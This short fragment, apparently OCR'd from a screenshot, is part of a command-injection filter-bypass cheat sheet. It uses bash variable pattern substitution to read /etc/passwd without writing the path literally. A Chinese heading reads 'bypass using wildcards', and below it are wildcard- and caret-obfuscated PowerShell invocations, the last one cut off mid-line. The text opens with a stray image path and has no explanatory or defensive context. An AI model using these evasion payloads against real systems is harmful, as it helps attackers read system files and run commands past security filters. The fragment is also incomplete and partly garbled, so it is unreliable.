
test=/ehhh/hmtc/pahhh/h
cat ${test//hhh\/hm/}

cat ${test//hh??hm/}

使用通配符绕过

powershell C:\*\*2\n??e
@^p^o^w^e^r^shell c:\*\